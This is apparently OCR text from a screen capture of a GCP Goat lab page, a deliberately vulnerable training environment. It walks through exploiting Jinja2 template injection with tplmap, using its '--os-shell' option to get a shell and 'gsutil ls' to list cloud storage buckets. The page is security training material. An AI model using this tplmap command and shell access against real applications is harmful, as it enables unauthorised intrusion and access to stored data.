 Chrome File Edit View History Bookmarks Profiles Tab Window Help
65% Mon 9 Aug 12:25 AM
StreamYard
Understanding common clou
Privilege Escalation in Comput
JOSHUAJEBARAJ/GCP-GOAT
gcpgoat.joshuajebaraj.com/privilege-escalation-compute.html
GCP Goat
1. Introduction
2. About GCP Goat
3. Getting Started
4. Attacking Compute Engine
5. Attacking Sql Instance
6. Attacking GKE
7. Attacking GCS
8. Privilege Escalation
9. Privilege Escalation in Compute Engine
10. Wrapping up
11. Contributing to the GCP Goat
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target por
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files
Now try to get the shell in the application
./tplmap.py -u 'http://<ip>/page?name=jebaraj' --os-shell
Now inside the shell try to list the bucket
gsutil ls
[+] Run commands on the operating system.
posix-linux $ gsutil ls
gs:// -credit-card/
You
will see the all buckets present in the project
Clean up
To clean up the Scenario type the below command in the GCLOUD Shell
./delete-scenario-6.sh
Joshua
KLOUDLE
@cloudvillage_dc cloud-village.org